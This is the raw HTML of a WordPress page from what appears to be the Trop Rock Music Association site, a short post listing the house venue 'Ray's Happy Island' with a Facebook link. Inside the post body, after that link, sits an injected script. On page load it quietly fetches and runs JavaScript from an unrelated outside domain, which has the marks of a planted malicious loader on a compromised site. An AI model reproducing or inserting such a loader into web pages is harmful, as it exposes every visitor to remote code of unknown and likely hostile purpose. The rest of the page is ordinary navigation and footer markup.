<meta name="msapplication-TileImage" content="https://troprock.org/wp-content/uploads/2018/04/cropped-TRMA-logo-300x300.jpg" />
		<style id="wp-custom-css">
			/* Nav */
.sub-menu{
	padding:0 !important;
	border-top:2px solid #5FC9F0 !important;
}
.sub-menu a{
	font-family:"open sans" !important;
	text-transform:capitalize !important;
	font-size:1.1em !important;
	margin:0 !important;
	padding:14px 20px !important;
}
.navbar-right a{
	transition:.2s;
}
.navbar-right a:hover{
	background-color:#5FC9F0 !important;
	color:#fff !important;
	transition:.2s;
}
.fl-page-bar{
	border-bottom:0;
	font-weight:bold;
}
.side-social{
	top:250px;
	left:-40px;
	position:fixed;
	z-index:10000;
	height:50px;
	width:50px;
}
.side-social i{
	background-color:#F07606;
	padding:25px;
	color:#fff;
	font-size:1.4em;
	margin:1px 0;
	transition:.2s;
}
.side-social i:hover{
	padding-left:30px;
	transition:.2s;
}
.side-social ul{
	list-style:none;
}
/*Footer*/
footer .fl-social-icons i{
	background-color:#fff;
	padding:15px;
	margin:5px;
	font-size:1.6em;
}
footer .textwidget:nth-child(2) a{
	background-color:#000;
	padding:5px 25px;
	font-weight:bold;
	color:#fff;
}
footer .textwidget:nth-child(2) a:hover{
	background-color:#5FC9F0;
	text-decoration:none;
}
/*Members*/
.text-wrap .fl-module {
	max-width: 700px;
	margin: 0 auto;
}
/*Tabs*/
.fl-tabs-label {
    font-weight: bold;
    font-size: 1.5em;
}
/*Media Queries*/
@media (min-width: 1100px){
.fl-full-width .container {
	width: 1100px;
	}
}
@media (max-width: 1100px){
	.side-social{
		display:none;
	}
}		</style>
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/v4-shims.css">
<link rel="stylesheet" href="https://troprock.org/wp-content/themes/bb-inspire/style.css" /></head>
<body class="wp-singular post-template-default single single-post postid-1199 single-format-standard wp-theme-bb-theme wp-child-theme-bb-inspire fl-builder-2-9-0-5 fl-themer-1-5-0-3 fl-theme-1-7-18-1 fl-theme-builder-singular fl-theme-builder-singular-events fl-framework-bootstrap fl-preset-agloe-nature fl-full-width fl-has-sidebar" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="side-social">
<ul>
    <li>
        <a href="https://www.facebook.com/groups/216826845059524" target="_blank" class="customize-unpreviewable"><span class="sr-only">Facebook</span><i class="fa fa-facebook mono"></i></a>
    </li>
    <li>
        <a href="https://twitter.com/troprockassoc" target="_blank" class="customize-unpreviewable"><span class="sr-only">Facebook</span><i class="fa fa-twitter mono"></i></a>
    </li>
    <li>
        <a href="https://www.instagram.com/troprockassoc/?hl=en" target="_blank" class="customize-unpreviewable"><span class="sr-only">Facebook</span><i class="fa fa-instagram mono"></i></a>
    </li>
</ul>
</div>
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://troprock.org/"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://troprock.org/wp-content/uploads/2020/09/TRMA-FB-coverphoto_1200.jpg" data-retina="https://troprock.org/wp-content/uploads/2020/09/TRMA-FB-coverphoto_1200.jpg" title="" width="1200" data-width="1200" height="628" data-height="628" alt="Trop Rock Music Association" /><meta itemprop="name" content="Trop Rock Music Association" /></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-navigation" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1297 nav-item"><a href="https://troprock.org/" class="nav-link">Home</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1295 nav-item"><a href="https://troprock.org/about/" class="nav-link">About TRMA</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292 nav-item"><a href="https://troprock.org/about/#board" class="nav-link">Board Members</a></li>
</ul>
</li>
<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290 nav-item"><a href="https://troprock.org/get-involved/" class="nav-link">Get Involved</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797 nav-item"><a href="https://troprock.org/artistrelief/" class="nav-link">Artist Relief Foundation</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282 nav-item"><a href="https://troprock.org/get-involved/#generalmembership" class="nav-link">Membership</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293 nav-item"><a href="https://troprock.org/academy-members/" class="nav-link">Academy Members</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284 nav-item"><a href="https://troprock.org/get-involved/#sponsors" class="nav-link">Sponsors</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283 nav-item"><a href="https://troprock.org/ambassadors/" class="nav-link">Ambassadors</a></li>
</ul>
</li>
<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1291 nav-item"><a href="https://troprock.org/the-music/" class="nav-link">The Music</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-1289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1289 nav-item"><a href="https://troprock.org/resources/" class="nav-link">House Concerts</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294 nav-item"><a href="https://troprock.org/radiostations/" class="nav-link">Trop Rock Radio Stations</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288 nav-item"><a href="https://troprock.org/the-music/#awardsandevents" class="nav-link">TRMA Awards &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296 nav-item"><a href="https://troprock.org/contact/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"></div></div>			<div class="col-sm-6 col-md-6 text-right clearfix">		<nav class="top-bar-nav" aria-label="Top Bar Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
			<ul id="menu-top-bar-menu" class="fl-page-bar-nav nav navbar-nav menu"><li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1205 nav-item"><a href="https://troprock.org/get-involved/#generalmembership" class="nav-link">Join TRMA</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1206 nav-item"><a href="https://troprock.org/memberhub/" class="nav-link">Member Login</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281 nav-item"><a href="https://troprock.org/contact/" class="nav-link">Media Relations</a></li>
</ul></nav>	<div class="fl-social-icons">
	<a href="https://www.facebook.com/groups/216826845059524" target="_self" rel="noopener noreferrer"><span class="sr-only">Facebook</span><i aria-hidden="true" class="fab fa-facebook-f branded"></i></a><a href="https://twitter.com/troprockassoc" target="_self" rel="noopener noreferrer"><span class="sr-only">Twitter</span><i aria-hidden="true" class="fab fa-twitter branded"></i></a><a href="https://www.instagram.com/troprockassoc/?hl=en" target="_self" rel="noopener noreferrer"><span class="sr-only">Instagram</span><i aria-hidden="true" class="fab fa-instagram branded"></i></a><a href="mailto:markwfriedman@outlook.com"  rel="noopener noreferrer"><span class="sr-only">Email</span><i aria-hidden="true" class="fas fa-envelope branded"></i></a></div>
</div>		</div>
	</div>
</div><!-- .fl-page-bar -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://troprock.org/" itemprop="url"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://troprock.org/wp-content/uploads/2020/09/TRMA-FB-coverphoto_1200.jpg" data-retina="https://troprock.org/wp-content/uploads/2020/09/TRMA-FB-coverphoto_1200.jpg" title="" width="1200" data-width="1200" height="628" data-height="628" alt="Trop Rock Music Association" /><meta itemprop="name" content="Trop Rock Music Association" /></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-navigation-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1297 nav-item"><a href="https://troprock.org/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1295 nav-item"><a href="https://troprock.org/about/" class="nav-link">About TRMA</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292 nav-item"><a href="https://troprock.org/about/#board" class="nav-link">Board Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290 nav-item"><a href="https://troprock.org/get-involved/" class="nav-link">Get Involved</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797 nav-item"><a href="https://troprock.org/artistrelief/" class="nav-link">Artist Relief Foundation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282 nav-item"><a href="https://troprock.org/get-involved/#generalmembership" class="nav-link">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293 nav-item"><a href="https://troprock.org/academy-members/" class="nav-link">Academy Members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284 nav-item"><a href="https://troprock.org/get-involved/#sponsors" class="nav-link">Sponsors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283 nav-item"><a href="https://troprock.org/ambassadors/" class="nav-link">Ambassadors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1291 nav-item"><a href="https://troprock.org/the-music/" class="nav-link">The Music</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1289 nav-item"><a href="https://troprock.org/resources/" class="nav-link">House Concerts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294 nav-item"><a href="https://troprock.org/radiostations/" class="nav-link">Trop Rock Radio Stations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288 nav-item"><a href="https://troprock.org/the-music/#awardsandevents" class="nav-link">TRMA Awards &#038; Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296 nav-item"><a href="https://troprock.org/contact/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-633 fl-builder-global-templates-locked" data-post-id="633"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5b2ab236242ff fl-row-default-height fl-row-align-center" data-node="5b2ab236242ff">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5b366ea898ddd" data-node="5b366ea898ddd">
			<div class="fl-col fl-node-5b366ea898faa fl-col-bg-color" data-node="5b366ea898faa">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5b366ebf3661e" data-node="5b366ebf3661e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1200 size-full" src="https://troprock.org/wp-content/uploads/2018/07/34755346_426612754477331_9091166513917853696_o.jpg" alt="34755346_426612754477331_9091166513917853696_o" itemprop="image" height="1638" width="1638" title="34755346_426612754477331_9091166513917853696_o" srcset="https://troprock.org/wp-content/uploads/2018/07/34755346_426612754477331_9091166513917853696_o.jpg 1638w, https://troprock.org/wp-content/uploads/2018/07/34755346_426612754477331_9091166513917853696_o-150x150.jpg 150w, https://troprock.org/wp-content/uploads/2018/07/34755346_426612754477331_9091166513917853696_o-300x300.jpg 300w, https://troprock.org/wp-content/uploads/2018/07/34755346_426612754477331_9091166513917853696_o-768x768.jpg 768w, https://troprock.org/wp-content/uploads/2018/07/34755346_426612754477331_9091166513917853696_o-1024x1024.jpg 1024w" sizes="auto, (max-width: 1638px) 100vw, 1638px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5b2ab23624596" data-node="5b2ab23624596">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">House Venue: Ray&#039;s Happy Island</span>
	</h1>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5b2ab236243ab" data-node="5b2ab236243ab">
			<div class="fl-col fl-node-5b2ab23624450 fl-col-bg-color" data-node="5b2ab23624450">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5b2ab236244f4" data-node="5b2ab236244f4">
	<div class="fl-module-content fl-node-content">
		<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://troprock.org/house-venue-rays-happy-island/" data-a2a-title="House Venue: Ray&#039;s Happy Island"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftroprock.org%2Fhouse-venue-rays-happy-island%2F&amp;linkname=House%20Venue%3A%20Ray%27s%20Happy%20Island" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftroprock.org%2Fhouse-venue-rays-happy-island%2F&amp;linkname=House%20Venue%3A%20Ray%27s%20Happy%20Island" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p><a href="https://www.facebook.com/Rays-Happy-Island-241793466292595/">https://www.facebook.com/Rays-Happy-Island-241793466292595/</a><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5b2ab23624781" data-node="5b2ab23624781">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-navigation fl-node-5b2ab2362496c" data-node="5b2ab2362496c">
	<div class="fl-module-content fl-node-content">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://troprock.org/house-venue-pirates-cove-music/" rel="prev">&larr; House Venue: Pirates Cove Music</a></div><div class="nav-next"><a href="https://troprock.org/sponsor-parrothead-rendezvous-panama-city-beach-fl/" rel="next">Sponsor: Parrothead Rendezvous (Panama City Beach, FL) &rarr;</a></div></div>
	</nav>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="text-2" class="fl-widget widget_text"><h4 class="fl-widget-title">Who We Are</h4>			<div class="textwidget"><p>The Trop Rock Music Association is a member driven non-profit dedicated to promoting the Trop Rock genre and the artists who make it their life.</p>
</div>
		</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Join our newsletter</h4>			<div class="textwidget"><p>&nbsp;</p>
<p><a href="https://troprockmusicassociation.z2systems.com/subscribe.jsp" target="_blank" rel="noopener">Sign Up</a></p>
</div>
		</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-4" class="fl-widget widget_text"><h4 class="fl-widget-title">Become a member</h4>			<div class="textwidget"><p>&nbsp;</p>
<p><a href="https://troprockmusicassociation.z2systems.com/join.jsp" target="_blank" rel="noopener">Join Us</a></p>
</div>
		</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="custom_html-2" class="widget_text fl-widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>
	Follow us on social media
	</h4>
<div class="fl-social-icons">
<a href="https://www.facebook.com/groups/216826845059524" target="_blank" class="customize-unpreviewable"><span class="sr-only">Facebook</span><i class="fa fa-facebook mono"></i></a>
	<a href="https://twitter.com/troprockassoc" target="_blank" class="customize-unpreviewable"><span class="sr-only">Twitter</span><i class="fa fa-twitter mono"></i></a>
	<a href="https://www.instagram.com/troprockassoc/?hl=en" target="_blank" class="customize-unpreviewable"><span class="sr-only">Instagram</span><i class="fa fa-instagram mono"></i></a>
</div>
</div></aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Copyright ©2020-2021</div></div>			<div class="col-sm-6 col-md-6 text-right clearfix"><div class="fl-page-footer-text fl-page-footer-text-2">Email: <a href="mailto:info@troprock.org ">info@troprock.org </a>
<br>
Mail: PO Box 16126
Tallahassee, FL 32317</div></div>		</div>
	</div>
</div><!-- .fl-page-footer -->
	<div style="font-size: 11px; text-align: center; padding: 10px 0; opacity: 0.7;">
		Website powered by <a target="_blank" href="https://neonone.com/products/neon-websites/">Neon One</a>
	</div>
		</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-inspire\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='font-awesome-5-css' href='https://troprock.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.0.5' media='all' />
<script src="https://troprock.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://troprock.org/wp-content/uploads/bb-plugin/cache/b9b31e314afc495ec679e2650f94e7b1-layout-bundle.js?ver=2.9.0.5-1.5.0.3" id="fl-builder-layout-bundle-b9b31e314afc495ec679e2650f94e7b1-js"></script>
<script id="neoncrm-ajax-script-js-extra">
var neoncrm_email_ajax_object = {"ajax_url":"https:\/\/troprock.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://troprock.org/wp-content/plugins/neon-inspire/inc/js/neon-email-signup.js?ver=6.8.3" id="neoncrm-ajax-script-js"></script>
<script src="https://troprock.org/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.0.5" id="jquery-throttle-js"></script>
<script src="https://troprock.org/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.js?ver=2.9.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://troprock.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://troprock.org/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.18.1" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://troprock.org/wp-content/themes/bb-theme/js/theme.js?ver=1.7.18.1" id="fl-automator-js"></script>
</body>
</html>
